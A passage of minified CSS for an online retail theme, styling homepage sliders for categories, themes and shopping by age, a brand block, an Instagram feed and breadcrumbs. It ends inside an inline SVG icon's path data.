!important;margin-bottom:20px !important}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now{font-size:20px;color:#80643B;font-weight:600;padding:25px 35px;position:relative;background:transparent !important;text-transform:capitalize;font-family:'Baloo 2';display:inline-block}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:160px;height:80px;left:0;top:0;background-repeat:no-repeat;background-size:contain}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now:hover{color:black}.hm-discovertop-home2-v2-retail .discovertop .innner-content a.shop-now:hover::before{filter:invert(1)}.hm-category-slider{background:#80643B1A;padding:80px 0}.hm-category-slider div#catewithimg{border:unset;margin:0}.hm-category-slider div#catewithimg .block-content{padding:0}.hm-category-slider div#catewithimg .content-heading{text-align:left}.hm-category-slider div#catewithimg .content-heading h2{font-size:40px;color:#80643B;font-weight:600;margin-bottom:40px;position:relative;padding-top:70px}.hm-category-slider div#catewithimg .content-heading h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-category-slider .category-block{padding:0 !important;flex-direction:column}.hm-category-slider .category-block a.category_name{width:100% !important}.hm-category-slider .category-block a.category_name img{max-width:100%;height:244px;border-radius:12px;object-fit:cover}.hm-category-slider .category-detail{width:100% !important;text-align:center !important;margin-top:12px}.hm-category-slider .category-detail h3 span{font-size:24px !important;font-weight:600 !important;color:#80643B !important;font-family:'Baloo 2' !important}.hm-category-slider .category-block:hover .category-detail span{color:black !important}.owl-controls{position:absolute;width:100%;top:35%}.owl-controls .owl-nav{margin:0;display:flex;justify-content:space-between;position:relative}.owl-controls .owl-nav>div{margin:0 !important;background:transparent !important;border:2px solid #80643b !important;border-radius:100px !important;width:40px;height:40px;color:#80643B !important;opacity:0.6}.owl-controls .owl-nav>div::before{opacity:1;font-size:28px !important;top:50%;left:50%;transform:translate(-50%, -50%);line-height:1 !important;display:flex !important;justify-content:center;align-items:center}.owl-controls .owl-nav>div:hover{opacity:1}.owl-controls .owl-nav .owl-prev{left:-80px;position:absolute;top:50%}.owl-controls .owl-nav .owl-next{right:-80px !important;position:absolute}.hm-theme-slider{background:#F4FBFF;padding:80px 0}.hm-theme-slider .block-content{padding:0}.hm-theme-slider .block-content h2{text-align:left;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-theme-slider .block-content h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;background-repeat:no-repeat;background-size:cover;top:0}.hm-theme-slider .owl-stage-outer{padding:0}.hm-theme-slider div#catewithimg{border:unset}.hm-theme-slider .item{background:white;padding:24px;border-radius:12px}.hm-theme-slider .item img{max-width:78px;height:78px}.hm-theme-slider .item .category-block{margin:0 auto;display:flex;flex-direction:column;justify-content:center;align-items:center}.hm-theme-slider .item .category-detail h3{font-size:23px;font-weight:600;margin-top:15px}.hm-theme-slider .theme-slider-view-all{text-align:center}.hm-theme-slider .theme-slider-view-all a{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.hm-theme-slider .theme-slider-view-all a::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:-9px;top:-58px;background-repeat:no-repeat;background-size:100%}.hm-theme-slider .theme-slider-view-all a:hover{color:black !important}.hm-theme-slider .theme-slider-view-all a:hover::before{filter:brightness(.5)}.category-block:hover h3 a{color:#80643B}.owl-carousel.owl-theme.category-theme-section.owl-loaded{-webkit-tap-highlight-color:unset !important}.hm-age-slider{background:#ECF2EF;padding:80px 0;position:relative;z-index:0}.hm-age-slider::before{position:absolute;content:"";background-image:url(../images/shop-by-age-pattern.png);width:305px;height:115px;top:0;left:0;background-repeat:no-repeat;background-size:contain;z-index:-1}.hm-age-slider::after{position:absolute;content:"";background-image:url(../images/shop-by-age-pattern.png);width:235px;height:235px;bottom:84px;right:0;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);z-index:-1}.hm-age-slider h2{text-align:left;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-age-slider h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;top:0;background-repeat:no-repeat;background-size:cover}.hm-age-slider .item{--auto-grid-min-size:26rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr))}.hm-age-slider .item .category-item{background:transparent;border-radius:unset;padding:0}.hm-age-slider .item .category-item h3{text-align:center;font-size:24px;line-height:64px;font-weight:600;color:#000;margin:0 auto}.hm-age-slider .item .category-item h3 a{color:#000}.hm-age-slider .item .category-item img{width:280px;height:280px;border-radius:100%;object-fit:cover;max-height:280px}.hm-age-slider .item .category-img{display:flex;justify-content:center}.hm-age-slider .category-link{text-align:center}.hm-age-slider .category-link a{font-size:20px;line-height:normal;background:#80643b;border-radius:12px;color:#fff;padding:8px 16px;display:inline-block;transition:all .5s ease;box-shadow:inset 0 0 0 #000}.hm-age-slider .category-link a:hover{box-shadow:inset 450px 0 0 #000}.hm-our-brand{padding:80px 0}.hm-our-brand .block{border:unset}.hm-our-brand .block .container{background:linear-gradient(0deg, #b5cac1 0%, #effff8 91.90000000000001%);padding:60px !important;border-radius:12px}.hm-our-brand .block .container strong{text-align:left;font-size:40px !important;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600;color:#000}.hm-our-brand .block .container strong::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.hm-instagram-feed{padding:80px 15px;position:relative;z-index:0}.hm-instagram-feed::before{position:absolute;content:"";background-image:url(../images/instagram-bg.png);width:100%;height:100%;top:0;left:0;z-index:-1}.hm-instagram-feed .hm-instagram-feed-section h2{text-align:center;font-size:40px;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600}.hm-instagram-feed .hm-instagram-feed-section h2::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.hm-instagram-feed .hm-instagram-feed-section p{text-align:center;font-size:18px}.breadcrumbs,.cat-banner{background:#B5CAC1;padding:29px 0;height:unset;margin-bottom:35px}.breadcrumbs .current-name,.cat-banner .current-name{font-size:20px;margin:0;text-transform:capitalize;font-family:'Baloo 2';font-weight:600;color:#fff;padding-left:38px;width:unset}.related-products-section ol.products{gap:20px !important}.breadcrumbs .container,.cat-banner .container{display:flex;flex-wrap:nowrap;align-items:center}ul.items{width:100%;text-align:right}.breadcrumbs .current-name,.cat-banner .current-name::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_147_3383)'%3E%3Cpath d='M37.3505 4.09131C37.6349 4.28517 37.8442 4.51275 38 4.82422C38.0073 4.99816 38.0097 5.17231 38.0099 5.34641C38.0101 5.40106 38.0103 5.45571 38.0104 5.51201C38.0109 5.69703 38.0109 5.88205 38.0109 6.06707C38.0111 6.2003 38.0114 6.33353 38.0117 6.46677C38.0124 6.83438 38.0127 7.20199 38.0129 7.5696C38.0132 7.96549 38.0139 8.36139 38.0146 8.75728C38.016 9.71412 38.0168 10.671 38.0174 11.6278C38.0178 12.078 38.0182 12.5283 38.0186 12.9785C38.0198 14.4747 38.0209 15.9708 38.0214 17.4669C38.0216 17.8554 38.0217 18.2438 38.0219 18.6323C38.0219 18.7289 38.0219 18.8254 38.022 18.9249C38.0226 20.4896 38.0245 22.0543 38.0269 23.619C38.0293 25.2244 38.0307 26.8297 38.0309 28.435C38.0311 29.3368 38.0317 30.2386 38.0336 31.1404C38.0352 31.9083 38.0358 32.6762 38.0351 33.4441C38.0348 33.836 38.0349 34.2279 38.0363 34.6198C38.0376 34.9786 38.0376 35.3372 38.0364 35.6959C38.0362 35.8258 38.0366 35.9557 38.0374 36.0855C38.0386 36.262 38.0379 36.4383 38.0367 36.6147C38.0374 36.6652 38.0382 36.7157 38.039 36.7678C38.0333 37.1627 37.9202 37.3843 37.7031 37.7031C37.2721 38.0431 36.888 38.0423 36.3525 38.0377C36.2279 38.0384 36.2279 38.0384 36.1007 38.0391C35.8224 38.0403 35.5443 38.0394 35.266 38.0384C35.0664 38.0388 34.8669 38.0393 34.6673 38.04C34.1816 38.0413 33.696 38.041 33.2104 38.0402C32.8156 38.0395 32.4209 38.0394 32.0261 38.0397C31.9699 38.0398 31.9137 38.0398 31.8558 38.0399C31.7415 38.04 31.6273 38.0401 31.5131 38.0402C30.4426 38.041 29.372 38.04 28.3014 38.0384C27.3832 38.0371 26.465 38.0373 25.5467 38.0387C24.4799 38.0403 23.4132 38.0409 22.3464 38.04C22.2326 38.0399 22.1188 38.0398 22.005 38.0397C21.949 38.0397 21.8931 38.0396 21.8354 38.0396C21.4412 38.0393 21.047 38.0398 20.6528 38.0405C20.1723 38.0413 19.6918 38.0411 19.2113 38.0395C18.9662 38.0387 18.7211 38.0386 18.476 38.0394C18.2102 38.0402 17.9444 38.0392 17.6786 38.0377C17.6014 38.0384 17.5241 38.039 17.4445 38.0397C16.9825 38.0347 16.7039 37.978 16.3281 37.7031C16.0333 37.3328 15.9838 37.0294 16.0025 36.5591C16.0582 36.1868 16.2494 35.9912 16.5229 35.7503C16.7573 35.5837 16.8752 35.5415 17.158 35.5417C17.2234 35.5415 17.2889 35.5414 17.3563 35.5412C17.4648 35.5415 17.4648 35.5415 17.5755 35.5419C17.652 35.5418 17.7285 35.5417 17.8073 35.5417C18.0653 35.5415 18.3233 35.542 18.5813 35.5424C18.7656 35.5424 18.9499 35.5424 19.1342 35.5423C19.5318 35.5423 19.9294 35.5425 20.327 35.5429C20.9019 35.5435 21.4768 35.5437 22.0517 35.5438C22.9843 35.544 23.917 35.5445 24.8496 35.5452C25.7558 35.5459 26.6619 35.5464 27.568 35.5467C27.6518 35.5467 27.6518 35.5467 27.7372 35.5468C28.0173 35.5469 28.2973 35.547 28.5774 35.5471C30.9018 35.5478 33.2263 35.5491 35.5507 35.5508C35.5506 35.4538 35.5506 35.4538 35.5505 35.3548C35.5455 31.5228 35.5417 27.6908 35.5394 23.8587C35.5391 23.3989 35.5388 22.939 35.5385 22.4792C35.5384 22.3876 35.5384 22.296 35.5383 22.2017C35.5374 20.7183 35.5356 19.2349 35.5336 17.7514C35.5315 16.2299 35.5302 14.7084 35.5298 13.1868C35.5295 12.2476 35.5285 11.3083 35.5267 10.369C35.5255 9.72541 35.5252 9.08178 35.5255 8.43815C35.5256 8.06652 35.5254 7.6949 35.5242 7.32327C35.5231 6.98319 35.523 6.64314 35.5238 6.30306C35.5239 6.17989 35.5236 6.05672 35.5229 5.93355C35.522 5.76633 35.5225 5.59917 35.5233 5.43195C35.5232 5.29253 35.5232 5.29253 35.5231 5.15029C35.5589 4.82441 35.6628 4.57436 35.8847 4.33108C36.3457 3.97214 36.7963 3.89947 37.3505 4.09131Z' fill='white'/%3E%3Cpath d='M7.90328 -0.0099576C7.97868 -0.0102195 7.97868 -0.0102195 8.05559 -0.0104866C8.22569 -0.0109846 8.39579 -0.0109491 8.56589 -0.0109187C8.68841 -0.0111635 8.81093 -0.0114399 8.93345 -0.0117456C9.27144 -0.0124909 9.60943 -0.0127654 9.94742 -0.012962C10.3114 -0.0132512 10.6755 -0.0139622 11.0395 -0.0146106C11.9193 -0.0160789 12.7991 -0.0168248 13.6788 -0.017485C14.0929 -0.0178101 14.5069 -0.0182084 14.9209 -0.0185974C16.2967 -0.0198602 17.6725 -0.020936 19.0483 -0.0214733C19.4055 -0.0216151 19.7627 -0.0217576 20.1199 -0.0219027C20.2531 -0.0219566 20.2531 -0.0219566 20.3889 -0.0220115C21.8277 -0.0226278 23.2664 -0.0245085 24.7051 -0.0269185C26.1813 -0.0293711 27.6575 -0.0307096 29.1337 -0.0309469C29.9629 -0.0311078 30.792 -0.0317596 31.6212 -0.033653C32.3273 -0.0352616 33.0334 -0.0358628 33.7395 -0.0351398C34.0999 -0.0348018 34.4603 -0.0349475 34.8206 -0.0363839C35.1505 -0.0376873 35.4803 -0.0376226 35.8102 -0.0364657C35.9296 -0.0362886 36.0489 -0.0366143 36.1683 -0.037492C37.2836 -0.045185 37.2836 -0.045185 37.7029 0.296879C37.9964 0.665659 38.0478 0.967494 38.0279 1.43596C37.9712 1.83302 37.8199 2.05876 37.5023 2.31276C37.0631 2.55004 36.5411 2.48894 36.0558 2.48492C35.9397 2.48505 35.8235 2.48531 35.7073 2.48569C35.3886 2.48636 35.07 2.48517 34.7513 2.48368C34.4074 2.4824 34.0635 2.48283 33.7196 2.48306C33.124 2.48321 32.5284 2.48228 31.9328 2.48061C31.0717 2.4782 30.2106 2.47743 29.3494 2.47705C27.9523 2.4764 26.5551 2.47443 25.1579 2.47162C23.8008 2.46889 22.4436 2.46679 21.0864 2.46553C21.0027 2.46545 20.9191 2.46537 20.8329 2.46529C20.4132 2.46491 19.9935 2.46453 19.5737 2.46416C16.0921 2.46109 12.6104 2.45586 9.1287 2.44922C9.1289 2.541 9.12911 2.63277 9.12932 2.72732C9.13414 4.9057 9.13781 7.08408 9.14007 9.26247C9.14034 9.53058 9.14063 9.79868 9.14093 10.0668C9.14099 10.1202 9.14104 10.1735 9.1411 10.2285C9.14207 11.0928 9.14383 11.9571 9.14587 12.8215C9.14796 13.7083 9.14919 14.5951 9.14965 15.4819C9.14992 15.9801 9.15059 16.4782 9.15224 16.9763C9.15375 17.445 9.15422 17.9137 9.15388 18.3824C9.15394 18.5546 9.15439 18.7267 9.15524 18.8989C9.15634 19.1337 9.15608 19.3685 9.15547 19.6033C9.15612 19.6716 9.15677 19.7399 9.15744 19.8103C9.15396 20.3054 9.06237 20.6175 8.71122 20.9854C8.38446 21.2339 8.02463 21.331 7.61707 21.2779C7.18817 21.1616 6.90884 20.9395 6.67948 20.5586C6.6136 20.3433 6.59586 20.1498 6.5955 19.9253C6.59522 19.8578 6.59493 19.7903 6.59464 19.7208C6.5947 19.6469 6.59477 19.573 6.59484 19.4969C6.59461 19.4182 6.59439 19.3396 6.59417 19.2585C6.59352 18.9939 6.59341 18.7294 6.5933 18.4649C6.59296 18.2756 6.59258 18.0862 6.59218 17.8969C6.59121 17.382 6.59073 16.8671 6.5904 16.3521C6.5902 16.0306 6.58988 15.709 6.58955 15.3875C6.58864 14.4971 6.58788 13.6067 6.58763 12.7163C6.58761 12.6593 6.58759 12.6023 6.58758 12.5436C6.58756 12.4865 6.58754 12.4294 6.58753 12.3705C6.5875 12.2548 6.58746 12.1391 6.58743 12.0233C6.58741 11.9659 6.5874 11.9085 6.58738 11.8494C6.58709 10.9192 6.58579 9.98894 6.58406 9.05871C6.5823 8.10352 6.58138 7.14834 6.58129 6.19315C6.58122 5.6569 6.5808 5.12066 6.57945 4.58441C6.57819 4.08007 6.57806 3.57574 6.57872 3.0714C6.57877 2.88623 6.57845 2.70106 6.57772 2.51589C6.57678 2.26322 6.57721 2.01058 6.57798 1.75791C6.57739 1.68454 6.57679 1.61118 6.57617 1.53558C6.57951 1.0705 6.62162 0.679433 6.94185 0.316014C7.3002 0.0502319 7.4576 -0.00930076 7.90328 -0.0099576Z' fill='white'/%3E%3Cpath d='M2.67759 21.9479C2.73047 21.9475 2.78334 21.947 2.83781 21.9466C3.015 21.9453 3.19217 21.9451 3.36937 21.9448C3.49641 21.9442 3.62345 21.9434 3.75049 21.9426C4.09568 21.9407 4.44087 21.9397 4.78606 21.939C5.0018 21.9386 5.21753 21.938 5.43326 21.9373C6.10844 21.9353 6.78362 21.9339 7.45881 21.9333C8.23783 21.9326 9.01682 21.93 9.79583 21.9257C10.3982 21.9225 11.0006 21.921 11.603 21.9208C11.9627 21.9207 12.3223 21.9198 12.682 21.9171C13.0205 21.9147 13.3589 21.9144 13.6974 21.9157C13.8214 21.9158 13.9454 21.9151 14.0693 21.9137C15.2173 21.9009 15.2173 21.9009 15.6362 22.2948C15.764 22.4494 15.843 22.5789 15.9012 22.7717C15.923 22.8427 15.9449 22.9137 15.9674 22.9869C16.0989 23.485 16.2233 23.9836 16.3393 24.4855C16.3673 24.6057 16.3954 24.7259 16.4234 24.8461C16.4817 25.0966 16.5396 25.3472 16.5972 25.5978C16.6708 25.9174 16.7459 26.2366 16.8214 26.5557C16.8797 26.8033 16.9369 27.0511 16.9938 27.299C17.0211 27.4168 17.0487 27.5344 17.0767 27.652C17.4235 29.1125 17.4235 29.1125 17.1276 29.6228C16.8843 29.9542 16.5835 30.135 16.1801 30.207C15.7019 30.2277 15.3755 30.0434 15.0241 29.7324C14.632 29.2905 14.5742 28.4609 14.4467 27.906C14.4238 27.8071 14.4008 27.7082 14.3778 27.6093C14.3179 27.3513 14.2583 27.0933 14.1988 26.8352C14.1378 26.5709 14.0765 26.3067 14.0152 26.0425C13.8953 25.5258 13.7759 25.009 13.6567 24.4922C13.4608 24.4677 13.2648 24.4432 13.063 24.418C13.0756 24.4943 13.0756 24.4943 13.0886 24.5721C13.2066 25.3079 13.2952 26.0464 13.3811 26.7865C13.4063 27.0026 13.4321 27.2187 13.4578 27.4347C13.4741 27.5738 13.4903 27.7129 13.5065 27.852C13.5142 27.9158 13.5218 27.9795 13.5297 28.0451C13.6558 29.1466 13.6558 29.1466 13.3598 29.6875C13.1167 29.9832 12.9214 30.1357 12.5434 30.207C12.1113 30.2325 11.806 30.1747 11.4673 29.8962C11.116 29.5774 11.0482 29.178 10.9945 28.7213C10.9841 28.6349 10.9737 28.5485 10.963 28.4594C10.9524 28.3671 10.9418 28.2748 10.9309 28.1796C10.9196 28.084 10.9083 27.9883 10.8966 27.8897C10.8727 27.6878 10.8492 27.4859 10.8259 27.2839C10.7961 27.0256 10.7657 26.7675 10.735 26.5093C10.7058 26.2621 10.6769 26.0148 10.6479 25.7675C10.6371 25.6751 10.6262 25.5826 10.6149 25.4873C10.605 25.4011 10.5951 25.3149 10.5849 25.2261C10.5761 25.1505 10.5673 25.0749 10.5582 24.9969C10.5407 24.8025 10.536 24.613 10.5395 24.418C10.3191 24.418 10.0987 24.418 9.87155 24.418C9.87221 24.4771 9.87287 24.5362 9.87355 24.5971C9.87952 25.1562 9.88403 25.7152 9.88693 26.2742C9.88848 26.5616 9.89057 26.8489 9.89395 27.1363C9.89719 27.4139 9.89895 27.6916 9.89972 27.9693C9.90026 28.0749 9.90133 28.1804 9.90294 28.286C9.91166 28.8818 9.91069 29.332 9.57468 29.8359C9.2404 30.1391 8.9038 30.225 8.4614 30.207C8.12961 30.1452 7.88125 30.0278 7.65427 29.7756C7.40061 29.3952 7.32944 29.0677 7.33126 28.614C7.33127 28.5204 7.33129 28.4268 7.3313 28.3304C7.33206 28.2294 7.33283 28.1284 7.33362 28.0274C7.3339 27.9232 7.33411 27.8191 7.33426 27.7149C7.33482 27.4418 7.33628 27.1687 7.33792 26.8957C7.33945 26.6166 7.34012 26.3374 7.34087 26.0583C7.34245 25.5115 7.34499 24.9648 7.34811 24.418C7.12769 24.418 6.90726 24.418 6.68015 24.418C6.67716 24.4817 6.67417 24.5455 6.67109 24.6112C6.62326 25.4938 6.53233 26.3701 6.43046 27.2479C6.41126 27.4157 6.39271 27.5835 6.37479 27.7514C6.34853 27.9972 6.32031 28.2428 6.29166 28.4884C6.28407 28.5628 6.27647 28.6372 6.26865 28.7138C6.20173 29.2587 6.04547 29.6835 5.62717 30.054C5.26148 30.1921 4.88939 30.2686 4.50664 30.158C4.11473 29.9771 3.87814 29.7467 3.70056 29.3482C3.61704 29.0129 3.6498 28.7305 3.68994 28.3901C3.69721 28.3221 3.70448 28.2542 3.71196 28.1841C3.73544 27.9677 3.76038 27.7514 3.78561 27.5352C3.80149 27.3955 3.81737 27.2558 3.83323 27.1161C3.88068 26.7036 3.93041 26.2913 3.98044 25.8792C3.99766 25.7361 4.01486 25.593 4.03204 25.4499C4.0734 25.1059 4.11499 24.7619 4.15671 24.418C3.96077 24.418 3.76483 24.418 3.56296 24.418C3.54626 24.4989 3.52957 24.5798 3.51237 24.6632C3.32266 25.5767 3.12134 26.4873 2.91119 27.3963C2.8753 27.5522 2.83977 27.7083 2.80457 27.8643C2.75279 28.0938 2.69993 28.323 2.64682 28.5522C2.63143 28.6214 2.61603 28.6906 2.60017 28.7619C2.48341 29.2577 2.34577 29.6654 1.95334 30.0122C1.54422 30.2129 1.1634 30.2674 0.724091 30.1282C0.376044 29.9781 0.169656 29.729 0.000458688 29.3906C-0.0698826 28.6216 0.0887944 27.9081 0.266023 27.1673C0.293671 27.0486 0.321246 26.9299 0.348753 26.8112C0.406235 26.5643 0.464442 26.3175 0.523215 26.0708C0.598158 25.7561 0.67147 25.441 0.744272 25.1258C0.800881 24.8814 0.858238 24.6371 0.915828 24.3929C0.943132 24.2768 0.970235 24.1607 0.997124 24.0445C1.37252 22.4285 1.37252 22.4285 1.98084 22.0367C2.21806 21.943 2.42261 21.9491 2.67759 21.9479Z' fill='white'/%3E%3Cpath d='M3.49318 30.1835C3.88536 30.3881 4.09286 30.6858 4.23014 31.0977C4.23673 31.2422 4.23887 31.387 4.23857 31.5317C4.23856 31.6221 4.23855 31.7125 4.23854 31.8056C4.23816 31.9006 4.23778 31.9956 4.23739 32.0935C4.23732 32.1808 4.23724 32.2681 4.23717 32.3581C4.23678 32.6848 4.23574 33.0115 4.23478 33.3381C4.23249 34.4334 4.23249 34.4334 4.23014 35.5508C7.09573 35.5508 9.96132 35.5508 12.9137 35.5508C12.902 34.0564 12.902 34.0564 12.887 32.5621C12.8861 32.3745 12.8854 32.1869 12.8847 31.9993C12.8832 31.9022 12.8817 31.8051 12.8801 31.7051C12.8798 30.854 12.8798 30.854 13.2106 30.5039C13.5837 30.1672 13.8705 30.1062 14.3607 30.1119C14.7284 30.1532 14.928 30.3572 15.1635 30.6245C15.3805 30.9299 15.3748 31.1655 15.3761 31.5301C15.3766 31.5901 15.3771 31.6501 15.3776 31.7119C15.379 31.911 15.3799 32.1101 15.3806 32.3092C15.3809 32.3772 15.3812 32.4452 15.3816 32.5153C15.3831 32.8753 15.3842 33.2354 15.3849 33.5955C15.3857 33.967 15.3882 34.3385 15.3912 34.71C15.3931 34.996 15.3937 35.2819 15.394 35.5679C15.3944 35.7048 15.3952 35.8417 15.3966 35.9786C15.3984 36.1707 15.3984 36.3626 15.3978 36.5547C15.3993 36.639 15.3993 36.639 15.4007 36.725C15.3969 37.1147 15.3197 37.4007 15.0661 37.7031C14.5872 38.1179 13.9912 38.0419 13.3909 38.0384C13.2731 38.0388 13.1553 38.0393 13.0375 38.04C12.7185 38.0413 12.3996 38.0408 12.0807 38.0399C11.7465 38.0391 11.4123 38.0398 11.0781 38.0403C10.517 38.0408 9.95593 38.0401 9.39485 38.0387C8.74656 38.0371 8.0983 38.0376 7.45001 38.0392C6.89286 38.0406 6.33573 38.0408 5.77858 38.04C5.44605 38.0395 5.11354 38.0395 4.78101 38.0405C4.46842 38.0413 4.15587 38.0407 3.84329 38.039C3.7287 38.0386 3.61411 38.0387 3.49952 38.0394C3.34285 38.0402 3.18629 38.0392 3.02962 38.0377C2.94204 38.0376 2.85446 38.0375 2.76423 38.0374C2.36887 37.9761 2.14323 37.7898 1.90617 37.4758C1.71024 37.1348 1.69499 36.8574 1.69357 36.4743C1.69308 36.4173 1.69259 36.3603 1.69209 36.3016C1.69063 36.1129 1.68976 35.9242 1.68902 35.7355C1.68872 35.6709 1.68842 35.6063 1.68811 35.5398C1.68656 35.1979 1.6855 34.8561 1.6848 34.5142C1.68398 34.1619 1.68143 33.8096 1.67848 33.4573C1.67653 33.1858 1.67592 32.9142 1.67565 32.6426C1.67529 32.5128 1.67443 32.383 1.67305 32.2532C1.67123 32.071 1.67131 31.8888 1.67183 31.7066C1.67088 31.6535 1.66992 31.6005 1.66895 31.5459C1.67303 31.1461 1.78499 30.839 2.00358 30.5039C2.41775 30.1099 2.94401 30.0022 3.49318 30.1835Z' fill='white'/%3E%3Cpath d='M11.8608 8.89583C11.9125 8.89561 11.9643 8.89539 12.0175 8.89516C12.1912 8.89451 12.3648 8.8944 12.5385 8.89429C12.6628 8.89395 12.7872 8.89358 12.9115 8.89318C13.2497 8.8922 13.5878 8.89172 13.9259 8.89139C14.1371 8.89118 14.3484 8.89087 14.5596 8.89054C15.2203 8.88952 15.8811 8.88881 16.5419 8.88852C17.3048 8.88819 18.0677 8.88689 18.8306 8.88474C19.4202 8.88313 20.0098 8.88238 20.5994 8.88228C20.9516 8.88221 21.3038 8.88177 21.656 8.88044C21.9873 8.87922 22.3186 8.87906 22.65 8.87971C22.7715 8.87977 22.893 8.87944 23.0146 8.87871C23.1807 8.87777 23.3467 8.8782 23.5128 8.87898C23.6521 8.87881 23.6521 8.87881 23.7943 8.87865C24.1205 8.91432 24.3705 9.01814 24.614 9.24024C24.9035 9.61202 24.9678 9.88174 24.9631 10.3431C24.91 10.7463 24.6965 11.0318 24.3806 11.2766C24.0288 11.4262 23.6976 11.4391 23.318 11.4396C23.243 11.4399 23.243 11.4399 23.1666 11.4401C22.9997 11.4406 22.8328 11.4405 22.666 11.4405C22.5461 11.4407 22.4262 11.4409 22.3064 11.4412C21.9811 11.4419 21.6559 11.4421 21.3306 11.4421C21.1274 11.4422 20.9241 11.4423 20.7208 11.4425C20.0113 11.4432 19.3019 11.4435 18.5925 11.4434C17.9315 11.4434 17.2706 11.4442 16.6097 11.4454C16.0419 11.4463 15.4741 11.4467 14.9063 11.4467C14.5673 11.4467 14.2284 11.4469 13.8894 11.4477C13.5706 11.4484 13.2517 11.4484 12.9329 11.4478C12.8161 11.4478 12.6992 11.4479 12.5824 11.4484C12.4225 11.449 12.2627 11.4486 12.1028 11.448C11.9688 11.4481 11.9688 11.4481 11.8321 11.4482C11.3738 11.4149 11.0156 11.3127 10.6873 10.9844C10.4125 10.5959 10.403 10.1821 10.4646 9.72266C10.6268 9.39228 10.8312 9.18911 11.1326 8.98047C11.3897 8.89476 11.5895 8.89647 11.8608 8.89583Z' fill='white'/%3E%3Cpath d='M11.7803 17.8763C11.8323 17.8761 11.8842 17.8759 11.9377 17.8756C12.1127 17.875 12.2876 17.8749 12.4625 17.8748C12.5876 17.8744 12.7126 17.874 12.8377 17.8736C13.1781 17.8727 13.5186 17.8722 13.859 17.8719C14.0716 17.8716 14.2842 17.8713 14.4969 17.871C15.1619 17.87 15.8269 17.8693 16.492 17.869C17.26 17.8687 18.0281 17.8674 18.7961 17.8652C19.3895 17.8636 19.9829 17.8629 20.5763 17.8628C20.9308 17.8627 21.2853 17.8622 21.6398 17.8609C21.9734 17.8597 22.307 17.8595 22.6406 17.8602C22.7629 17.8602 22.8853 17.8599 23.0077 17.8592C23.1749 17.8582 23.3421 17.8587 23.5093 17.8594C23.6028 17.8593 23.6964 17.8592 23.7927 17.8591C24.1197 17.8947 24.3698 17.9981 24.6139 18.2207C24.9453 18.6463 24.9932 18.9924 24.9371 19.5195C24.8212 19.8895 24.6018 20.0919 24.2636 20.2755C24.0331 20.373 23.8228 20.3733 23.5743 20.3736C23.5218 20.3741 23.4693 20.3746 23.4152 20.375C23.2405 20.3762 23.066 20.3753 22.8913 20.3744C22.7656 20.3748 22.6398 20.3753 22.5141 20.3759C22.1735 20.3773 21.833 20.3768 21.4924 20.3758C21.1356 20.3751 20.7787 20.3758 20.4219 20.3762C19.8227 20.3768 19.2235 20.3761 18.6243 20.3746C17.9321 20.373 17.2399 20.3736 16.5476 20.3752C15.9527 20.3765 15.3579 20.3767 14.763 20.3759C14.4079 20.3755 14.0529 20.3754 13.6978 20.3764C13.364 20.3773 13.0301 20.3767 12.6963 20.3749C12.574 20.3746 12.4516 20.3747 12.3293 20.3753C12.1619 20.3761 11.9947 20.3751 11.8273 20.3736C11.7338 20.3735 11.6402 20.3734 11.5439 20.3733C11.1227 20.3135 10.849 20.1492 10.5804 19.8118C10.405 19.4593 10.4071 19.0864 10.4645 18.7031C10.7544 18.1124 11.1461 17.8778 11.7803 17.8763Z' fill='white'/%3E%3Cpath d='M33.4966 6.67564C33.7935 6.84989 34.0163 7.01819 34.1407 7.34767C34.2687 7.89157 34.2001 8.20886 33.9181 8.6836C33.7903 8.84926 33.6484 8.99555 33.4998 9.14263C33.4589 9.18435 33.4179 9.22606 33.3757 9.26904C33.2415 9.40527 33.1063 9.54038 32.9709 9.67541C32.8764 9.77051 32.7819 9.86564 32.6875 9.9608C32.4899 10.1595 32.2918 10.3576 32.0932 10.5553C31.8397 10.8079 31.588 11.0622 31.3367 11.317C31.1422 11.5137 30.9466 11.7093 30.7508 11.9047C30.6576 11.998 30.5647 12.0917 30.4722 12.1857C29.5125 13.159 29.5125 13.159 28.7492 13.2289C28.1786 13.1323 27.834 12.7759 27.4427 12.3775C27.299 12.2323 27.1522 12.0906 27.005 11.9489C26.8987 11.8455 26.7925 11.742 26.6864 11.6384C26.6364 11.59 26.5863 11.5416 26.5347 11.4917C26.1789 11.138 25.8184 10.7638 25.71 10.2602C25.727 9.83096 25.7625 9.4875 26.0854 9.17067C26.4552 8.85242 26.6898 8.7959 27.1688 8.80276C27.8534 8.8947 28.3481 9.5453 28.797 10.0195C29.0516 9.90999 29.2144 9.76756 29.4078 9.57046C29.469 9.50854 29.5302 9.44662 29.5933 9.38283C29.6587 9.31588 29.7242 9.24892 29.7917 9.17994C29.8954 9.07509 29.9992 8.97024 30.1029 8.86543C30.3584 8.60712 30.613 8.34798 30.8676 8.08877C31.0106 7.94322 31.1538 7.79798 31.2974 